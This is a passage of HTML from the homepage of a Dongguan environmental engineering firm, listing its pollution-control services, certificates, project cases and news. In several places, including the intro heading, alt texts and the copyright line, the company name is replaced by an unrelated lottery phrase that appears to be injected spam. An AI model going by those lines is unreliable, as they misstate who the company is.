      <dt><i>02</i><span>Professional technical team, quality assurance</span>专业的技术团队，品质保证</dt>
      <dd>拥有优质的客户群</dd>
      <dd>长期专注服务于伟易达、志高空调、益海嘉里、德奥航空、中国南车、今麦郎等知名企业</dd>
      <dd>建立了良好的长期合作关系，品质保证。</dd>
    </dl>
    <dl class="item item03" data-scroll-reveal="enter left and move 20px over 0.9s">
      <dt><i>03</i><span>Professional Guarantee, Emission Achievement Standard</span>专业保证，排放达标</dt>
      <dd>严控施工质量</dd>
      <dd>熙霖拥有自己的专业施工团队，团队成员均经过专业训练，从业经验超过10年；</dd>
      <dd>工程全程有高达操作，保证施工质量，确保处理后达标排放。</dd>
      <dd>施工团队严格遵循高达质量监控条例，规范施工、严控施工质量。</dd>
    </dl>
    <dl class="item item04" data-scroll-reveal="enter left and move 20px over 0.9s">
      <dt><i>04</i><span>Provide you with suitable solutions for environmental protection projects </span>为您提供适合的环保工程解决方案</dt>
      <dd>专业从事环境污染防治专用设备的研发、设计、生产、销售、维护；</dd>
      <dd>废水、废气、噪音治理工程及其他环境污染治理工程；</dd>
      <dd>从事环评编写，环保项目审批报建，环评报告表，同时验收及办理排污许可证等一站式服务的专业环保企业。</dd>
    </dl>
    <img src="/images/advan_pic02.png" alt="为您提供适合的环保工程解决方案" title="为您提供适合的环保工程解决方案" class="img02"/> </div>
</div>
<script type="text/javascript">
        $(".zytd .conleft li").mouseenter(function () {
            $(this).addClass("cur").siblings().removeClass("cur");
            $(".zytd .conright dl").eq($(this).index()).addClass("cur").siblings().removeClass("cur");
        })
    </script> 
<!--  
   <div class="hzhb">
   	<div class="container">
   		
   		
   		<div class="hzhb_con">
            
<ul class="clearfix">
      

        
</ul>

   			<p class="p1">感谢以下客户一直以来<b>对熙霖环保的支持</b></p>
			
   		</div>
   		
   		
   	</div>
   </div>
   <script type="text/javascript">
       $(".hzhb .hzhb_con ul li").eq(8).css("margin-left", 404);
       $(".hzhb .hzhb_con ul li").eq(12).css("margin-left", 404);
   </script>
   -->

<div class="guanggao_bg">
  <div class="box">
    <div class="guanggao_zuo fl">
      <div class="guanggao_zuowz"> 量身定制<span>废气/污水/粉尘处理</span>方案 </div>
      <div class="guanggao_zuowzx"> 拥有多项工程资质保证企业排放废水、废气、粉尘稳定达标 </div>
    </div>
    <div class="guanggao_you fr"> <img src="/images/20190304112216_365274721.jpg" alt="港澳联盟宝典全年资料"> </div>
  </div>
</div>
<div class="top40"></div>
<div class="jjztkdgb">
  <div class="jjzhgntp_fl"><img src="/images/20180928111252_413439260.jpg" alt="港澳联盟宝典全年资料" /></div>
  <div class="jjwxybd">
    <div class="zyxfgcw">港澳联盟宝典全年资料</div>
    <div class="jjgwznt">　　港澳联盟宝典全年资料集环保技术的研究、开发、设计 、安装、产品销售、环境评价、
      咨询服务等业务为一体。<br />
      主要从事废气治理、废水治理、噪声治理业务。奉行“匠心的质量、完善的服务、专业的技术”的方针，在环保产业界享有良好的信誉。<br />
      公司以科技为依托，通过技术合作和不断创新与探索，在废气治理、废水治理、噪声治
      理等领域有着雄厚的技术实力和丰富的经验。尤其有机废气治理方面，微生物法处理
      有机废气（VOCs），植物液除臭和生物除臭工艺技术，取得一批成功的范例......<br />
    </div>
    <div class="lgnnsgk"><a href="/cn/about/">＋查看更多</a></div>
    <div class="lgnnsgk"><a href="/cn/contact/">＋联系我们</a></div>
  </div>
  <div class="clear"></div>
</div>
<div class="honor boxx">
  <div class="mis-stage"> 
    <!-- The element to select and apply miSlider to - the class is optional -->
    
    <ol class="mis-slider">
    
                 <li class="mis-slide"> <a title="安全生产许可证" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/AnQuanShengChanXuKeZheng-9-258.html"><img src="/uploadfile/image/20240318/202403181642331436.jpg" alt="安全生产许可证" ></a>
          <figcaption>安全生产许可证</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="熙霖环保任命为东莞市产业园区协会理事单位" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/XiLinHuanBaoRenMingWeiDongGuan-9-257.html"><img src="/uploadfile/image/20231211/202312111143198468.jpg" alt="熙霖环保任命为东莞市产业园区协会理事单位" ></a>
          <figcaption>熙霖环保任命为东莞市产业园区协会理事单位</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="危险废物专业委员会一般会员单位" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/WeiXianFeiWuZhuanYeWeiYuanHuiY-9-256.html"><img src="/uploadfile/image/20231211/202312111141120631.png" alt="危险废物专业委员会一般会员单位" ></a>
          <figcaption>危险废物专业委员会一般会员单位</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="环保管家会员单位" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/HuanBaoGuanJiaHuiYuanDanWei-9-247.html"><img src="/uploadfile/image/20220917/202209172256062752.png" alt="环保管家会员单位" ></a>
          <figcaption>环保管家会员单位</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="东莞市环境保护产业协会第四届理事会理事单位证书" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/DongGuanShiHuanJingBaoHuChanYe-9-243.html"><img src="/uploadfile/image/20220225/202202251513230769.jpg" alt="东莞市环境保护产业协会第四届理事会理事单位证书" ></a>
          <figcaption>东莞市环境保护产业协会第四届理事会理事单位证书</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="2020年度扶贫协作先进单位证书" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/2020NianDuFuPinXieZuoXianJinDa-9-242.html"><img src="/uploadfile/image/20220225/202202251512566945.jpg" alt="2020年度扶贫协作先进单位证书" ></a>
          <figcaption>2020年度扶贫协作先进单位证书</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="广东省环保技术咨询服务能力评价证书" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/guangdongshenghuanbaojishuzixunfuwunenglipingjiazhengshu-9-237.html"><img src="/uploads/allimg/211009/9-2110091625541X.jpg" alt="广东省环保技术咨询服务能力评价证书" ></a>
          <figcaption>广东省环保技术咨询服务能力评价证书</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="熙霖环保建筑企业资质证书" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/xilinhuanbaojianzhuqiyezizhizhengshu-9-236.html"><img src="/uploadfile/image/20231211/202312111134048906.png" alt="熙霖环保建筑企业资质证书" ></a>
          <figcaption>熙霖环保建筑企业资质证书</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="广东省环境污染治理能力评价证书" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/guangdongshenghuanjingwuranzhilinenglipingjiazhengshu-9-235.html"><img src="/uploadfile/image/20231211/202312111138170540.png" alt="广东省环境污染治理能力评价证书" ></a>
          <figcaption>广东省环境污染治理能力评价证书</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="职业健康安全体系认证证书ISO45001:2018" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/zhiyejiankanganquantixirenzhengzhengshuiso45001_2018-9-234.html"><img src="/uploadfile/image/20231211/202312111151599903.png" alt="职业健康安全体系认证证书ISO45001:2018" ></a>
          <figcaption>职业健康安全体系认证证书ISO45001:2018</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="环境管理体系认证证书" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/huanjingguanlitixirenzhengzhengshuiso14001_2015-9-233.html"><img src="/uploadfile/image/20231211/202312111150476530.png" alt="环境管理体系认证证书" ></a>
          <figcaption>环境管理体系认证证书</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="质量管理体系认证证书ISO9001-2015" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/zhiliangguanlitixirenzhengzhengshuiso9001_2015-9-232.html"><img src="/uploadfile/image/20231211/202312111135158802.png" alt="质量管理体系认证证书ISO9001-2015" ></a>
          <figcaption>质量管理体系认证证书ISO9001-2015</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="高新技术企业证书" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/gaoxinjishuqiyezhengshu-9-231.html"><img src="/uploadfile/image/20231211/202312111153444465.png" alt="高新技术企业证书" ></a>
          <figcaption>高新技术企业证书</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="华南示范大学化学与环境学院校外实习基地" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/huananshifandaxuehuaxueyuhuanjingxueyuanxiaowaishixijidi-9-230.html"><img src="/uploadfile/image/20220917/202209172254363392.png" alt="华南示范大学化学与环境学院校外实习基地" ></a>
          <figcaption>华南示范大学化学与环境学院校外实习基地</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="天津工业大学校企产研教育示范基地" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/tianjingongyedaxuexiaoqichanyanjiaoyushifanjidi-9-229.html"><img src="/uploadfile/image/20220917/202209172254583325.png" alt="天津工业大学校企产研教育示范基地" ></a>
          <figcaption>天津工业大学校企产研教育示范基地</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="广东省环境保护产业协会会员" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/guangdongshenghuanjingbaohuchanyexiehuihuiyuan-9-227.html"><img src="/uploadfile/image/20231211/202312111136561720.png" alt="广东省环境保护产业协会会员" ></a>
          <figcaption>广东省环境保护产业协会会员</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="守合同重信用企业" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/shouhetongzhongxinyongqiye-9-226.html"><img src="/uploadfile/image/20240716/202407160929002840.jpg" alt="守合同重信用企业" ></a>
          <figcaption>守合同重信用企业</figcaption>
        </figure>
        </a> </li>
        
			      
    </ol>
  </div>
</div>
<style>

</style>
<!--工程案例---> 
<script type="text/javascript">
jQuery(function ($) {
  var slider = $('.mis-stage').miSlider({
    stageHeight: 380,
    slidesOnStage: 5,
    slidePosition: 'center',
    slideStart: 'mid',  
    slideScaling: 100,
    offsetV: -5,
    centerV: true,
    navButtonsOpacity: 1
  });
});
</script> 

<!--zleft--> 

<!--荣誉资质-->

<div class="newBox">
  <div class="ncont container"> 
    <!--合作客户-->
    
    <div class="nl">
      <h4> <a href="/cn/gongcheng/" title="环保工程案例" class="fl"> 环保治理工程合作客户</a> <a href="/cn/gongcheng/" title="环保工程案例" class="gd fr"> 更多>></a> </h4>
      <div class="nw1"> <a href="/cn/gongcheng/" title="环保工程案例"><img src="/images/nImg1.jpg" width="288" height="74" alt="环保工程案例"/></a>
        <ul id="hzkh">
        
                     <li> <a href="/cn/gongcheng/DongGuanShiWanJiangJieDaoGuoQi-57-183.html" title="东莞市万江街道国企屠宰中心车间臭气治理项目"> 东莞市万江街道国企屠宰中心车间…</a> </li>
			            <li> <a href="/cn/gongcheng/DongGuanShiDongChengJieDaoJiXi-57-186.html" title="东莞市东城街道机械公司注塑机制造喷涂VOCs废气项目"> 东莞市东城街道机械公司注塑机制…</a> </li>
			            <li> <a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-57-184.html" title="东莞市虎门镇电子公司元件清洗及烘干VOCs废气项目"> 东莞市虎门镇电子公司元件清洗及…</a> </li>
			            <li> <a href="/cn/gongcheng/DongGuanShiChaShanGongXingGong-61-182.html" title="东莞市茶山共性工厂废水处理"> 东莞市茶山共性工厂废水处理</a> </li>
			            <li> <a href="/cn/gongcheng/DongGuanShiHengLiTianKangYiTiH-61-181.html" title="东莞市横沥田坑一体化废水站项目"> 东莞市横沥田坑一体化废水站项目</a> </li>
			            <li> <a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-61-180.html" title="东莞市虎门镇电子公司车间废水处理及回用项目"> 东莞市虎门镇电子公司车间废水处…</a> </li>
			            <li> <a href="/cn/gongcheng/DongGuanFengGangMouYiYuan300Du-61-179.html" title="东莞凤岗某医院300吨/天医疗废水处理"> 东莞凤岗某医院300吨/天医疗…</a> </li>
			            <li> <a href="/cn/gongcheng/diandu280dunmeirichunshuichuli-61-5.html" title="电镀280吨每日纯水处理"> 电镀280吨每日纯水处理</a> </li>
			        </ul>
      </div>
    </div>
    <!--nl--> 
    <!--nr--> 
    <!--nright--> 
    
    <script type="text/javascript">
    new Marquee("hzkh", 0, 1, 294, 231, 40, 0, 1000, 22); 
</script> 
    
    <!--熙霖动态和行业动态-->
    
    <div class="nc">
      <div class="ct"> <span class="newshead"> <a class="cur" title="熙霖动态"
                        href="/cn/news/"> 熙霖动态</a> <a class="" title="行业动态"
                        href="/cn/news/"> 行业动态</a> <a class="" title="环保资讯"
                        href="/cn/news/"> 环保资讯</a> </span><a href="/cn/news/"></a> </div>


      <div  class="kc">
        <dl>
	            <dt><a href="/cn/news/dongtai/DongChengHuanBaoJuHuanBaoSheSh-17-252.html" title="东城街道生态环境领域安全防范工作会议报告"><img src="" width="139" height="104" alt="东城街道生态环境领域安全防范工作会议报告"/></a></dt>
          <dd>
            <h5> <a href="/cn/news/dongtai/DongChengHuanBaoJuHuanBaoSheSh-17-252.html" title="东城街道生态环境领域安全防范工作会议报告"> 东城街道生态环境领域安全防范工作会议报告</a></h5>
            <p> </p>
          </dd>
          
			       </dl>
        <ul>
                      <li><em>[2023-03-25 ]</em><a href="/cn/news/dongtai/XiLinGongHuiWeiYuanHuiZuZhiJia-17-250.html" title="熙霖工会委员会组织架构公示">熙霖工会委员会组织架构公示</a></li>
			            <li><em>[2022-02-14 ]</em><a href="/cn/news/dongtai/XiLinHuanBao2021NianZhongZongJ-17-241.html" title="熙霖环保2021年终总结会">熙霖环保2021年终总结会</a></li>
			            <li><em>[2020-08-27 ]</em><a href="/cn/news/dongtai/dong_shihenglizhenyitihuawushuiyingjichulifuwuxiangmujungongyanshou-17-181.html" title="东莞市横沥镇一体化污水应急处理服务项目竣工验收">东莞市横沥镇一体化污水应急处理服务项目竣工验收</a></li>
			            <li><em>[2020-08-11 ]</em><a href="/cn/news/dongtai/dong_shihenglizhenyitihuawushuiyingjichulifuwuxiangmushigongyiwanchengjinrudiaoshizhuangtai-17-180.html" title="东莞市横沥镇一体化污水应急处理服务项目施工已完成进入调试状态">东莞市横沥镇一体化污水应急处理服务项目施工已完成进…</a></li>
			            <li><em>[2020-07-22 ]</em><a href="/cn/news/dongtai/dong_hcjinshuyouxiangongsi4wanchulifengliangjinshuyanchentangangshuipenlintaxianchangshigong-17-179.html" title="东莞HC金属有限公司4万处理风量金属烟尘碳钢水喷淋塔现场施工">东莞HC金属有限公司4万处理风量金属烟尘碳钢水喷淋…</a></li>
			            <li><em>[2020-07-20 ]</em><a href="/cn/news/dongtai/dong_shimoudianziyouxiangongsizhusudianjiaofeiqichuligongchengwangong-17-178.html" title="东莞市某电子有限公司注塑点胶废气处理工程完工">东莞市某电子有限公司注塑点胶废气处理工程完工</a></li>
			        </ul>
      </div>
      <div class="clear"> </div>
      
      <div style='display: none;' class="kc">
        <dl>
	            <dt><a href="/cn/news/yuwufenliushishime_dong_yuwufenliuzenyangzuo_-64-128.html" title="雨污分流是什么？东莞雨污分流怎样做？"><img src="/uploads/allimg/200804/2-200P410561M14-lp.jpg" width="139" height="104" alt="雨污分流是什么？东莞雨污分流怎样做？"/></a></dt>
          <dd>
            <h5> <a href="/cn/news/yuwufenliushishime_dong_yuwufenliuzenyangzuo_-64-128.html" title="雨污分流是什么？东莞雨污分流怎样做？"> 雨污分流是什么？东莞雨污分流怎样做？</a></h5>
            <p> 本公司承接东莞地区雨污分流项目【价格实惠，诚信为本，免费上门看现场】有…</p>
          </dd>
          
			       </dl>
        <ul>
                      <li><em>[2020-07-09 ]</em><a href="/cn/news/youjifeiqircocuihuaranshaotishengcuihuayanghualudekekaoxingheanquanxing-64-127.html" title="有机废气rco催化燃烧提升催化氧化炉的可靠性和安全性">有机废气rco催化燃烧提升催化氧化炉的可靠性和安全…</a></li>
			            <li><em>[2020-07-07 ]</em><a href="/cn/news/rcocuihuaranjinghuazhuangzhishejishiyongdezhuyishixiang-64-126.html" title="rco催化燃净化装置设计使用的注意事项">rco催化燃净化装置设计使用的注意事项</a></li>
			            <li><em>[2020-07-06 ]</em><a href="/cn/news/rcocuihuaranshaoshebeizaipenqifeiqixingyezhongdeyingyong-64-125.html" title="rco催化燃烧设备在喷漆废气行业中的应用">rco催化燃烧设备在喷漆废气行业中的应用</a></li>
			            <li><em>[2020-06-24 ]</em><a href="/cn/news/4sdianqixiuchangpenqifeiqixuanyongrcocuihuaranshaoshebei_qiyedebuerzhixuan-64-124.html" title="4S店汽修厂喷漆废气选用RCO催化燃烧设备，企业的不二之选">4S店汽修厂喷漆废气选用RCO催化燃烧设备，企业的…</a></li>
			            <li><em>[2020-06-24 ]</em><a href="/cn/news/gaoxiaorcocuihuaranshaoshebeijinghuadong_4sdianqixiuxingyepenqifeiqi-64-123.html" title="高效RCO催化燃烧设备净化东莞4S店汽修行业喷漆废气">高效RCO催化燃烧设备净化东莞4S店汽修行业喷漆废…</a></li>
			            <li><em>[2020-06-24 ]</em><a href="/cn/news/qichezhizaoweixiuyecaiyongrtoxureshifenshaolu_weitamenjiejuefafangbudabiaowenti-64-122.html" title="汽车制造维修业采用rto蓄热式焚烧炉，为他们解决发放不达标问题">汽车制造维修业采用rto蓄热式焚烧炉，为他们解决发…</a></li>
			        </ul>
      </div>
      <div class="clear"> </div>
      
      
      <div style='display: none;' class="kc">
        <dl>
	            <dt><a href="/cn/news/rcocuihuaranshaoshebeidexingnengtiaojianshishime_-18-153.html" title="rco催化燃烧设备的性能条件是什么？"><img src="/uploads/allimg/200729/2_0H9155QJ018.jpg" width="139" height="104" alt="rco催化燃烧设备的性能条件是什么？"/></a></dt>
          <dd>
            <h5> <a href="/cn/news/rcocuihuaranshaoshebeidexingnengtiaojianshishime_-18-153.html" title="rco催化燃烧设备的性能条件是什么？"> rco催化燃烧设备的性能条件是什么？</a></h5>
            <p> rco催化燃烧设备 催化燃烧设备是借助催化剂载体在低温(200～400…</p>
          </dd>
          
			       </dl>
        <ul>
                      <li><em>[2020-07-23 ]</em><a href="/cn/news/dong_huanbaogongsizhaonajiahao_guangdongxilinjienenghuanbaogongchengzixunfuwuyouxiangongsi-18-152.html" title="东莞环保公司找哪家好？港澳联盟宝典全年资料">东莞环保公司找哪家好？广东熙霖节能环保工程咨询服务…</a></li>
			            <li><em>[2020-07-09 ]</em><a href="/cn/news/rcocuihuaranshaoshebeigongzuoyuanlijianjie-18-151.html" title="RCO催化燃烧设备工作原理简介">RCO催化燃烧设备工作原理简介</a></li>
			            <li><em>[2020-07-08 ]</em><a href="/cn/news/dong_xinbanqiyebanlihuanbaoshouxu_huanpingshouxusuoxuziliao-18-150.html" title="东莞新办企业办理环保手续_环评手续所需资料">东莞新办企业办理环保手续_环评手续所需资料</a></li>
			            <li><em>[2020-06-28 ]</em><a href="/cn/news/huanpingbanlikefenweihuanpingdengjibiao_huanpingbaogaoshuhehuanpingbaogaobiaozhesanzhong-18-149.html" title="环评办理可分为环评登记表、环评报告书和环评报告表这三种">环评办理可分为环评登记表、环评报告书和环评报告表这…</a></li>
			            <li><em>[2020-06-23 ]</em><a href="/cn/news/dong_shibanlihuanpingbaogao_huanbaoshouxuxuyaoduoshaoqian_-18-148.html" title="东莞市办理环评报告_环保手续需要多少钱？">东莞市办理环评报告_环保手续需要多少钱？</a></li>
			            <li><em>[2020-06-22 ]</em><a href="/cn/news/shengshengtaihuanjingtingzaidong_kaizhanpaiwuxukedingdianbangfuhe_huitoukan_diaoyan-18-147.html" title="省生态环境厅在东莞开展排污许可定点帮扶和“回头看”调研">省生态环境厅在东莞开展排污许可定点帮扶和“回头看”…</a></li>
			        </ul>
      </div>
      <div class="clear"> </div>
      
      
    </div>
    <!--nc--> 
    <!--nright--> 
    <!--alBox--> 
    <!--nleft--> 
    <script type="text/javascript">
    $('.nc .ct a').mouseover(function () {
        $(this).addClass("cur");
        $(this).siblings().removeClass("cur");
        $(".nc .kc").eq($('.nc .ct a').index(this)).show().siblings(".kc").hide();
    });
</script> 
    
    <!--项目公示-->
    
    <div class="nr">
      <h4> <a href="/cn/gongshi/" title="项目公示" class="fl"> 项目公示</a> <a href="/cn/gongshi/" title="项目公示" class="gd fr"> 更多>></a> </h4>
      <div class="wtcont" id="faq">
        <ul>
                      <li><em>(2025-05-06 )</em><a href="/cn/news/DongGuan110QianFuJiChuanShuBia-65-771.html" title="东莞110千伏济川输变电工程地块 土壤污染状况初步调查报告项目公示">东莞110千伏济川输变电工程地…</a></li>
			            <li><em>(2025-01-10 )</em><a href="/cn/news/GuangDongShengXiQinJingMiMoJuY-65-770.html" title="广东省西勤精密模具有限公司迁改扩建项目环境影响报告书报批前公示">广东省西勤精密模具有限公司迁改…</a></li>
			            <li><em>(2024-12-26 )</em><a href="/cn/news/GuangDongShengXiQinJingMiMoJuY-65-769.html" title="广东省西勤精密模具有限公司迁改扩建项目环境影响报告书第二次公示">广东省西勤精密模具有限公司迁改…</a></li>
			            <li><em>(2024-10-12 )</em><a href="/cn/news/GuangDongShengXiQinJingMiMoJuY-65-756.html" title="广东省西勤精密模具有限公司迁改扩建项目 环境影响评价工作第一次公示">广东省西勤精密模具有限公司迁改…</a></li>
			            <li><em>(2024-07-22 )</em><a href="/cn/news/BaiShaNanLuPeiTaoGongChengXian-65-541.html" title="白沙南路配套工程项目环境影响评价工作 第一次公示">白沙南路配套工程项目环境影响评…</a></li>
			            <li><em>(2023-10-20 )</em><a href="/cn/news/DaWanQuDaXueLianJieXianGongChe-65-254.html" title="大湾区大学连接线工程环境影响评价工作 第一次公示">大湾区大学连接线工程环境影响评…</a></li>
			            <li><em>(2022-09-09 )</em><a href="/cn/news/GuanYuGuangDongXiLinXinNenYuan-65-246.html" title="关于广东熙霖新能源科技设备有限公司2022年度环保达标排放信息公开的通告">关于广东熙霖新能源科技设备有限…</a></li>
			            <li><em>(2022-08-30 )</em><a href="/cn/news/GuangDongXiYueShengTaiHuanJing-65-245.html" title="广东熙悦生态环境科技有限公司环保设备研发生产建设项目 社会稳定风险评估公众参与信息公示">广东熙悦生态环境科技有限公司环…</a></li>
			            <li><em>(2022-04-09 )</em><a href="/cn/news/GuanYuDongGuan110QianFuZhengZh-65-244.html" title="关于东莞110千伏正中输变电电站地块土壤污染状况初步调查报告的公示">关于东莞110千伏正中输变电电…</a></li>
			            <li><em>(2022-01-26 )</em><a href="/cn/news/GuangDongXiYueShengTaiHuanJing-65-239.html" title="广东熙悦生态环境科技有限公司环保设备研发生产建设项目（二期） 环境影响评价第二次公示">广东熙悦生态环境科技有限公司环…</a></li>
			            <li><em>(2020-01-09 )</em><a href="/cn/news/guanyudong_shichashanzhenxialangcunnongmingongyushuitubaochisheshiyanshoubeiandegongshi-65-99.html" title="关于东莞市茶山镇下朗村农民公寓水土保持设施验收备案的公示">关于东莞市茶山镇下朗村农民公寓…</a></li>
			            <li><em>(2019-12-05 )</em><a href="/cn/news/guanyuguangdongrongdashengwugufenyouxiangongsinianchan320dunshengwuzhijihe2170dunsiliaotianjiajikuojianxiangmuhuanjingbaohuyanshoudegongshi-65-98.html" title="关于广东容大生物股份有限公司年产320吨生物制剂和2170吨饲料添加剂扩建项目环境保护验收的公示">关于广东容大生物股份有限公司年…</a></li>
			            <li><em>(2019-11-10 )</em><a href="/cn/news/guanyuqingyuanshitaifengkuangyeyouxiangongsinianchan_80000_dunshiyingfen_30000_dunshihuifengaikuojianxiangmujungonghuanjingbaohuyanshoudegongshi-65-97.html" title="关于清远市泰丰矿业有限公司年产 80000 吨石英粉、30000 吨石灰粉改扩建项目竣工环境保护验收的公示">关于清远市泰丰矿业有限公司年产…</a></li>
			            <li><em>(2019-07-11 )</em><a href="/cn/news/dong_yifengdianqiyouxiangongsijiadianshengchanxiangmuchangfangwu_liu_qishuitubaochisheshiyanshougongshi-65-96.html" title="东莞溢丰电器有限公司家电生产项目厂房五、六、七水土保持设施验收公示">东莞溢丰电器有限公司家电生产项…</a></li>
			            <li><em>(2019-04-09 )</em><a href="/cn/news/yianfushangye_zhuzhailouxiangmushuitubaochisheshizhuanxiangyanshougongshi-65-95.html" title="宜安府商业、住宅楼项目水土保持设施专项验收公示">宜安府商业、住宅楼项目水土保持…</a></li>
			            <li><em>(2019-04-03 )</em><a href="/cn/news/fenggangdushilirenzhinengchanyexiangmushuitubaochisheshiyanshougongshi-65-94.html" title="凤岗都市丽人智能产业项目水土保持设施验收公示">凤岗都市丽人智能产业项目水土保…</a></li>
			            <li><em>(2019-04-02 )</em><a href="/cn/news/tianruihuayuanshuitubaochisheshiyanshoubeiangongshi-65-93.html" title="天瑞花园水土保持设施验收备案公示">天瑞花园水土保持设施验收备案公…</a></li>
			            <li><em>(2019-03-28 )</em><a href="/cn/news/dalingshanyutonghuanbaobaozhuangjijinshujiegoujianxiangmushuitubaochisheshizhuanxiangyanshougongshi-65-92.html" title="大岭山裕同环保包装及金属结构件项目水土保持设施专项验收公示">大岭山裕同环保包装及金属结构件…</a></li>
			            <li><em>(2018-12-20 )</em><a href="/cn/news/guangdongjihengnamikejiyouxiangongsijianshexiangmujungonghuanjingbaohuyanshouyijian-65-91.html" title="广东吉恒纳米科技有限公司建设项目竣工环境保护验收意见">广东吉恒纳米科技有限公司建设项…</a></li>
			            <li><em>(2018-12-18 )</em><a href="/cn/news/dong_shiyuerunshengwukejiyouxiangongsijianshexiangmujungonghuanjingbaohuyanshouyijian-65-90.html" title="东莞市悦润生物科技有限公司建设项目竣工环境保护验收意见">东莞市悦润生物科技有限公司建设…</a></li>
			        </ul>
      </div>
    </div>
    <!--nr--> 
    <!--nright--> 
    <script type="text/javascript">
    new Marquee("faq", 0, 1, 314, 305, 40, 0, 1000, 22); 
</script>
    <div class="clear"> </div>
  </div>
</div>
<!--newBox-->

<div class="yqlj">
  <div class="container">
    <h4> <em class="y1">友情链接</em> <a href="http://wpa.qq.com/msgrd?v=3/and/uin=751679223/and/site=qq/and/menu=yes/and/from=message/and/isappinstalled=0" target="_blank" class="y2">申请友情链接 >></a> </h4>
    <span>
                 	<a href="https://www.xilinpro.com/" target="_blank">废气处理设备</a>
			    
    </span> </div>
</div>
<!--yqlj-->

<div class="footer">
  <div class="container">
    <div class="ftNav"> 
                <a href="/" class="noBl">网站首页</a> 
                <a href="/cn/products/products-2-1.html">环保设备</a>
                <a href="/cn/fangan/products-14-1.html">废气/废水解决方案</a>
                <a href="/cn/bzzx/products-43-1.html">咨询办证</a>
                <a href="/cn/gongcheng/products-46-1.html">案例业绩</a>
                <a href="/cn/contact/lianxiwomen-7.html">联系我们</a>
                <a href="/cn/about/about-8.html"> 熙霖简介</a>
                <a href="/cn/news/news-3-1.html">新闻中心</a>
     </div>
    <dl>
      <div style="float:left;margin-right:25px;"> </div>
      <dt> <img src="/images/wx.jpg" width="104" height="104" alt="熙霖环保微信"/>
        <p>添加微信-立即</p>
        获取【专业指导】 </dt>
      <dd>
        <P>联系 熙霖环保：<span>13798758789 </span></P>
        <P>地址：地址：东莞市东城区牛山工业园伟恒路10号</P>
        <P>Copyright © 2006 - 2020 港澳联盟宝典全年资料</P>
        <P>备案号：<a href="https://beian.miit.gov.cn/" target="_blank" style="color:#fff;">粤ICP备19097308号 </a> <script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1278199990&web_id=1278199990"></script></P>
        热门关键词：
               <a href="/cn/products/wssb/YiTiHuaWuShuiChuLiSheBei-100-172.html" target="_parent"><span style="color:#FFFFFF;"><strong>一体化污水处理设备</strong></span></a><span style="color:#FFFFFF;"><strong>&nbsp;</strong></span>
                <a href="/cn/products/fqsb/ShengWuDiLvSheBei-94-166.html" target="_parent"><span style="color:#FFFFFF;"><strong>生物滴滤设备</strong></span></a><span style="color:#FFFFFF;"><strong>&nbsp;</strong></span>
                <a href="/cn/products/fqsb/FeiShiZhuanLunCuiHuaRanShaoCOY-92-165.html" target="_parent"><span style="color:#FFFFFF;"><strong>沸石转轮催化燃烧设备</strong></span></a><span style="color:#FFFFFF;"><strong>&nbsp;</strong></span>
                <a href="/cn/products/fqsb/XuReShiReLiFenShaoLu-93-164.html" target="_parent"><span style="color:#FFFFFF;"><strong>RTO蓄热式热力焚烧炉</strong></span></a><span style="color:#FFFFFF;"><strong>&nbsp;</strong></span>
                <a href="/cn/products/fqsb/XiFuNongSuoCuiHuaRanShao-92-163.html" target="_parent"><span style="color:#FFFFFF;"><strong>RCO催化燃烧设备</strong></span></a><span style="color:#FFFFFF;"><strong>&nbsp;</strong></span>
              </dd>
    </dl>
  </div>
</div>
<!--footer--> 

<!--客服开始--> 
<script>
        $(function() {
            // 悬浮窗口
            $(".yb_conct").hover(function() {
                $(".yb_conct").css("right", "5px");
                $(".yb_bar .yb_ercode").css('height', '200px');
            }, function() {
                $(".yb_conct").css("right", "-127px");
                $(".yb_bar .yb_ercode").css('height', '53px');
            });
            // 返回顶部
            $(".yb_top").click(function() {
                $("html,body").animate({
                    'scrollTop': '0px'
                }, 300)
            });
        });
    </script>
<div class="yb_conct">
